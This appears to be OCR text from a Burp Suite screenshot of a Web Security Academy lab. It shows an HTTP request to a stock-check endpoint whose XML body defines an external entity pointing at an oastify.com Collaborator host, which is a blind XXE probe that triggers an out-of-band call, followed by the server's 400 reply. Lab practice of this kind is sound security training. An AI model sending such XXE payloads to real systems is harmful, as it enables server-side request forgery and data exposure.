 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9a0057041efc3d8078a9bb00c70046.web-se
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9a0057041efc3d8078a9bb00c70046.web-security-academy.net
3 Cookie: session=2Gxvi9eloK2TACGIiX2kNraV6vWnaTlP
4 Content-Length: 209
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a9a0057041efc3d8078a9bb00c70046.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9a0057041efc3d8078a9bb00c70046.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://u94fkfz3xfin98vve09t93vpqgw7kx8m.oastify.com">
]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"